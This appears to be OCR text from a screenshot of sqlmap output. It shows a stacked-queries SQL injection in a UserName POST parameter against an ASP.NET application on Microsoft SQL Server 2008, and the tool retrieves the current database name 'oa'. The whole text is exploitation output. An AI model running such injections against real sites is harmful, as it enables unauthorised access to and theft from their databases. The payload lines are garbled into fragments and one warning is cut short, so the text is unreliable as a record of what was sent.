 ---
Parameter: UserName (POST)
Type: stacked queries
un
gn
R
AY
---
[17:42:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727, Nginx 1.18.0
back-end DBMS: Microsoft SQL Server 2008
[17:42:43] [INFO] fetching current database
[17:42:43] [WARNING] time-based comparison requires larger statistical model, please wait............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[17:42:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
[17:43:02] [INFO] adjusting time delay to 1 second due to good response times
oa
current database: 'oa'